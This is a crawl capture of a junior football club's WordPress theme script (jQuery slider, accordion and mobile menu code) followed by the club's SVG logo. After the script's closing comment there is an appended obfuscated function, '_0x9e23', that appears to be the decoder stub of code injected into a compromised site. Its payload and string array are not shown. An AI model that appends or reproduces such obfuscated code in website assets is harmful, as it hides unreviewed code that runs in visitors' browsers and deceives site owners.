request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/js/script.js?ver=6.7.4
body_size: 686
content:
jQuery(document).ready(function($) {


    var ww = $(window).width();
    var st = $(window).scrollTop();
    var hph = window.innerHeight;


    var TOUCH = Modernizr.touch;

    $('img').removeAttr('width').removeAttr('height');




    jQuery('.homeslider .flexslider').flexslider({
        slideshow: true,
        animation: "fade",
        directionNav: true,
        controlNav: true,
        video: true,
        touch: true,
    }); 

    $(".submenu br").replaceWith(' ');
    $(".responsive-nav ul li a br").replaceWith(' ');


    $(".accordian>ul").stop().hide();
    $(".accordian h3").on("click", function(x) {
        $(this).hasClass('is-active') ? hdn = false : hdn = true;

        $(".accordian>ul").stop().slideUp();
        $(".accordian h3").removeClass('is-active');

        if (hdn) {
            $(this).next().stop().slideDown();
            $(this).addClass('is-active');
        };
        x.preventDefault();
    });


    $('#subnav-control a').click(function(x) { console.log("g");
        $("#subnav").stop().slideToggle();
        x.preventDefault();
    });





    function closeAll() {
        $(".responsive-nav .nav").stop().fadeOut(200, function() {
            $(this).removeAttr('style');
        });
        $(".responsive-nav-trigger, #overlay").removeClass('is-active');
    }

    function overlayit() {
        $('#overlay').addClass('is-active').height(document.height).on("click", function(x) {
            closeAll();
            x.preventDefault();
        });
    }
    $(".responsive-nav-trigger").on("click", function(x) {
        $(this).hasClass('is-active') ? hdn = false : hdn = true;
        closeAll();
        if (hdn) {
            $('.responsive-nav .nav').stop().fadeIn();
            $(this).addClass('is-active');
            overlayit();
        };
        x.preventDefault();
    });



    if (TOUCH) {

        $('body').on({
            'touchstart': function() {
                touched('start');
            }
        });
        $('body').on({
            'touchmove': function() {
                touched('move');
            }
        });
        $('body').on({
            'touchend': function() {
                touched('end');
            }
        });

    } else {





    }

    $(window).on("resize", function() {

        hph = window.innerHeight;

    });

    $(window).load(function() {

    });




    function touched(e) {

    }



    function a(w) {
        console.log(w)
    }


}); //end doc ready
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: image/svg+xml
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/images/OnslowJFC-logo.svg
body_size: 6913
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 385 385"><defs><style>.cls-1{fill:#00431f;}.cls-1,.cls-2,.cls-3{stroke-width:0px;}.cls-2{fill:#ed1c25;}.cls-3{fill:#fff;}</style></defs><g id="Layer_1-2"><circle class="cls-3" cx="192.5" cy="192.5" r="192.5"/><path class="cls-2" d="M191.72,292.48c-55.47,0-100.61-45.13-100.61-100.6s45.13-100.6,100.61-100.6,100.6,45.13,100.6,100.6-45.13,100.6-100.6,100.6M191.72,123.24c-37.84,0-68.63,30.79-68.63,68.63s30.79,68.63,68.63,68.63,68.63-30.79,68.63-68.63-30.79-68.63-68.63-68.63"/><path class="cls-1" d="M293.93,322l-102.89-102.96-102.76,102-11.43-11.12c-32.14-31.28-49.83-73.2-49.83-118.04C27.01,101.05,100.9,27.17,191.72,27.17s164.71,73.89,164.71,164.71c0,45.46-18.12,87.79-51.02,119.18l-11.47,10.95ZM191.13,173.22l102.69,102.75c19.55-23.6,30.15-52.93,30.15-84.1,0-72.92-59.33-132.25-132.25-132.25S59.46,118.95,59.46,191.87c0,30.63,10.29,59.57,29.25,82.99l102.41-101.65Z"/><path class="cls-2" d="M128.87,332.07c-5.89,0-10.2-3.56-10.2-11.29v-4.05c0-7.8,4.31-11.29,10.2-11.29s10.2,3.49,10.2,11.29v4.05c0,7.73-4.31,11.29-10.2,11.29ZM124.89,320.78c0,4.24,1.39,6.11,3.98,6.11s3.97-1.88,3.97-6.11v-4.05c0-4.24-1.39-6.11-3.97-6.11s-3.98,1.88-3.98,6.11v4.05Z"/><path class="cls-2" d="M163.93,305.82v25.88h-5.02l-9.53-14.33v14.33h-5.85v-25.88h4.95l9.6,14.51v-14.51h5.85Z"/><path class="cls-2" d="M183.09,312.98c-1.01-1.73-2.29-2.36-4.61-2.36-2.06,0-2.96.94-2.96,2.25,0,1.54,1.35,2.4,4.61,3.34,5.62,1.61,7.76,3.71,7.76,8.14,0,4.69-3.15,7.73-9.04,7.73-4.73,0-7.91-1.16-10.35-4.24l4.65-3.26c1.27,1.61,2.85,2.33,5.18,2.33s3.34-1.01,3.34-2.25c0-1.5-1.05-2.25-4.88-3.49-5.25-1.69-7.5-4.09-7.5-8.25s2.81-7.46,9.11-7.46c4.13,0,7.46,1.39,9.3,4.24l-4.61,3.3Z"/><path class="cls-2" d="M198.62,326.52h10.13v5.18h-16.35v-25.88h6.23v20.7Z"/><path class="cls-2" d="M220.1,332.07c-5.89,0-10.2-3.56-10.2-11.29v-4.05c0-7.8,4.31-11.29,10.2-11.29s10.2,3.49,10.2,11.29v4.05c0,7.73-4.31,11.29-10.2,11.29ZM216.13,320.78c0,4.24,1.39,6.11,3.98,6.11s3.97-1.88,3.97-6.11v-4.05c0-4.24-1.39-6.11-3.97-6.11s-3.98,1.88-3.98,6.11v4.05Z"/><path class="cls-2" d="M244.07,331.69h-5.85l-5.78-25.88h6.75l2.81,15.45,4.58-15.45h5.44l4.69,15.56,2.81-15.56h6.75l-5.78,25.88h-5.89l-5.29-16.73-5.25,16.73Z"/><path class="cls-1" d="M152.02,349.93s-.04.08-.05.12c-.01.03-.02.06-.03.08-.04.16,0,.31.14.45s.29.27.48.38.39.2.59.28.35.12.45.14c.38.09.66.07.82-.07.16-.14.28-.38.36-.72l.99-4.12c.02-.06,0-.12-.02-.17-.03-.05-.13-.1-.29-.16l.04-.16,2.76.66-.04.16c-.17-.02-.29-.02-.34.01-.05.03-.08.08-.1.14l-1.07,4.47c-.11.47-.28.84-.51,1.1s-.5.43-.81.53c-.31.1-.66.12-1.03.08-.38-.04-.78-.11-1.2-.21-.32-.08-.61-.17-.87-.27-.26-.1-.48-.2-.67-.31-.19-.1-.34-.19-.45-.27-.11-.07-.19-.12-.23-.13-.07-.02-.13-.02-.16,0s-.1.05-.19.1l-.17-.17,1.46-2.04.15.09Z"/><path class="cls-1" d="M167.72,348.85c.01-.06,0-.12-.04-.17s-.13-.1-.3-.14l.03-.16,2.8.48-.03.16c-.17-.01-.29,0-.33.03s-.08.08-.09.15l-.62,3.64c-.1.6-.28,1.08-.55,1.46s-.59.66-.97.84c-.38.19-.81.29-1.28.31s-.97-.02-1.49-.11c-.52-.09-1-.22-1.44-.39-.44-.17-.81-.41-1.11-.71-.3-.3-.51-.67-.64-1.12s-.14-.96-.04-1.56l.62-3.64c.01-.06,0-.12-.03-.17-.03-.05-.14-.1-.3-.14l.03-.16,2.8.48-.03.16c-.18-.01-.29,0-.33.03s-.08.08-.09.15l-.62,3.64c-.09.53,0,.93.26,1.2.26.28.66.46,1.21.56.54.09.98.05,1.32-.13.34-.18.55-.53.64-1.05l.62-3.64Z"/><path class="cls-1" d="M174.32,349.79c0-.06-.01-.12-.05-.16-.04-.04-.14-.08-.32-.12l.02-.16,3.31.3-.02.16c-.16,0-.26,0-.31.03-.05.03-.08.06-.09.11,0,.02.05.11.16.26s.25.35.42.59c.17.24.37.5.59.79.22.29.44.58.66.88s.44.57.64.83c.21.26.39.49.53.68l.33-3.67c.02-.16-.07-.25-.27-.27l.02-.16,2.51.23-.02.16c-.17,0-.29.02-.33.06-.04.04-.07.09-.08.15l-.58,6.4c0,.06.01.12.05.16.04.04.14.08.31.12l-.02.16-2.61-.24.02-.16c.13.01.21,0,.26-.02.04-.02.07-.06.07-.1,0-.03,0-.06-.03-.11s-.08-.12-.16-.23c-.08-.11-.2-.27-.36-.47-.16-.2-.38-.48-.64-.82-.26-.34-.59-.77-.98-1.28s-.85-1.13-1.39-1.87l-.39,4.31c0,.06.01.12.05.16.04.04.14.08.31.12l-.02.16-2.61-.24.02-.16c.17,0,.29-.02.33-.06.05-.04.07-.09.08-.15l.58-6.4Z"/><path class="cls-1" d="M186.12,357.35c.17-.01.28-.04.33-.08.04-.04.07-.09.07-.16l.2-6.42c0-.06-.02-.12-.06-.16s-.15-.08-.32-.1v-.17s2.84.09,2.84.09v.17c-.18.01-.29.04-.33.08-.04.04-.06.09-.07.16l-.2,6.42c0,.06.02.12.06.16.04.04.15.08.32.1v.17s-2.84-.09-2.84-.09v-.17Z"/><path class="cls-1" d="M196.93,350.25c.59-.02,1.14.05,1.67.2.52.15.98.37,1.38.67.4.3.72.68.96,1.13s.37.98.39,1.59c.02.61-.09,1.14-.3,1.61-.22.47-.52.86-.9,1.18-.38.32-.83.57-1.35.73-.51.16-1.07.25-1.66.26-.59.02-1.14-.04-1.67-.18s-.98-.35-1.38-.65c-.4-.3-.72-.68-.96-1.13-.24-.45-.37-.98-.39-1.59-.02-.61.08-1.14.3-1.61s.52-.86.9-1.18c.38-.32.83-.57,1.35-.75.52-.17,1.07-.27,1.66-.29ZM196.97,351.93c-.3,0-.59.06-.86.16-.27.1-.5.24-.71.41-.2.18-.36.39-.48.65s-.17.54-.16.87.08.61.21.86c.13.25.3.46.51.62s.45.29.73.37c.27.08.56.12.87.12.3,0,.59-.06.86-.16.27-.1.5-.24.71-.41s.36-.39.48-.65c.12-.26.17-.54.16-.87,0-.32-.08-.61-.21-.86-.13-.25-.3-.46-.51-.62-.21-.16-.45-.29-.73-.37-.27-.08-.56-.12-.87-.12Z"/><path class="cls-1" d="M207.66,356.56c0,.06.03.11.08.15s.16.06.33.06l.02.16-2.83.28-.02-.16c.17-.04.28-.08.31-.12.04-.05.05-.1.05-.16l-.63-6.4c0-.06-.03-.11-.08-.15s-.16-.06-.33-.06l-.02-.16,5.02-.49c1.02-.1,1.77.01,2.26.34.49.33.78.88.86,1.66.06.63-.07,1.14-.41,1.54-.33.39-.78.7-1.33.91l1.84,2.12c.13.15.27.22.42.21l.02.16-2.86.28-.02-.16c.2-.03.29-.12.28-.28,0-.02-.04-.08-.13-.18s-.19-.23-.31-.37c-.13-.14-.26-.3-.41-.47-.15-.17-.29-.32-.43-.48-.14-.15-.26-.29-.37-.41s-.17-.2-.2-.24l-1.35.13.23,2.31ZM209.59,352.58c.4-.04.67-.14.81-.31.14-.17.19-.35.17-.55-.02-.2-.11-.37-.28-.51-.16-.14-.45-.18-.85-.15l-2.31.23.15,1.51,2.31-.23Z"/><path class="cls-1" d="M226.54,348.87c-.04-.12-.09-.2-.13-.24-.04-.04-.1-.05-.17-.04l-4.47.85.23,1.21,3.01-.57c.07-.01.12-.04.15-.09.03-.05.04-.14.03-.27l.16-.03.43,2.28-.16.03c-.05-.15-.09-.24-.14-.28-.04-.04-.1-.05-.17-.04l-3.01.57.43,2.26c.01.06.04.11.09.14.05.03.16.04.33.03l.03.16-2.85.54-.03-.16c.17-.05.27-.1.3-.15s.04-.1.03-.17l-1.2-6.31c-.01-.06-.04-.11-.09-.14-.05-.03-.16-.04-.33-.03l-.03-.16,6.94-1.32c.07-.01.12-.05.15-.11.03-.06.04-.16.02-.32l.16-.03.45,2.36-.16.03Z"/><path class="cls-1" d="M236.54,346.94s0-.06,0-.09c0-.03-.01-.07-.02-.12-.02-.07-.1-.13-.24-.17-.14-.04-.32-.06-.53-.07s-.46,0-.72.03c-.27.03-.54.08-.83.15-.27.07-.54.18-.82.32s-.52.31-.73.52c-.21.21-.36.45-.45.73-.09.28-.09.58,0,.92.09.34.24.6.46.8s.47.33.75.41c.28.08.58.11.89.09.31-.02.6-.06.86-.13.12-.03.29-.1.53-.2.24-.11.47-.23.7-.36s.43-.28.6-.41c.17-.14.24-.26.21-.36-.01-.04-.03-.08-.05-.1-.03-.02-.05-.05-.08-.08l.12-.13,1.93,1.73-.13.14s-.06-.06-.1-.07c-.03,0-.07,0-.12.01-.06.02-.18.09-.34.21-.17.12-.39.27-.66.43-.28.16-.6.33-.99.5s-.82.32-1.32.46c-.53.14-1.08.21-1.64.21-.56,0-1.09-.09-1.59-.28-.5-.19-.93-.47-1.31-.85s-.64-.87-.8-1.47c-.16-.6-.17-1.15-.03-1.67.14-.52.38-.98.72-1.39.34-.41.75-.76,1.24-1.05.48-.29.99-.5,1.53-.65s1-.23,1.4-.28c.4-.04.75-.07,1.03-.07.28,0,.49.01.65.02.16.01.27,0,.34-.01.08-.02.14-.07.17-.16h.16s-.62,2.52-.62,2.52l-.16-.06Z"/></g></svg>